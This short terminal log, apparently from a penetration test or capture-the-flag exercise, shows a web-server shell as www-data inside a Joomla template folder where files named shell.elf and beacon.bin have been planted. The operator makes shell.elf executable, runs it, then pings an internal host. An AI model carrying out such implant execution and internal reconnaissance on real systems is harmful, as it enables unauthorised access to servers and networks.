 (www-data:/var/www/html/templates/beez3) $ ls
beacon.bin
component.php
css
error.php
favicon.ico
html
images
index.php
javascript
jsstrings.php
language
shell.elf
templateDetails.xml
template_preview.png
template_thumbnail.png
(www-data:/var/www/html/templates/beez3) $ chmod +x ./shell.elf
(www-data:/var/www/html/templates/beez3) $ ./shell.elf
(www-data:/var/www/html/templates/beez3) $ ping 192.168.3.61